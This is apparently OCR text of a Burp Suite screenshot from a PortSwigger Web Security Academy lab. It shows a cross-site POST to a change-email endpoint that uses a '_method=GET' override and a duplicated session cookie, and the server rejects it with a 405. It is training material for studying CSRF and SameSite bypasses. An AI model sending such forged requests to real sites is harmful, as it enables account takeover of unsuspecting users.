 # Host Method URL Params Edited Status Length
442 https://exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net GET /exploit 200 623
443 https://0ae600ae03ae425982b95635008a002a.web-security-academy.net POST /my-account/change-email ✓ 405 162
Request
Pretty R Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ae600ae03ae425982b95635008a002a.web-security-academy.net
3 Cookie: session=uNClbM7EYxKinwmeY3nfckBwKMdKO6pO; session=
YExXcblRVIoO7xhlDIyEhWIilO977ooF
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0a90000c03d94226828c55e201fc0011.exploit-server.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 _method=GET&email=x%40y.z
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 405 Method Not Allowed
2 Allow: POST
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 20
6
7 "Method Not Allowed"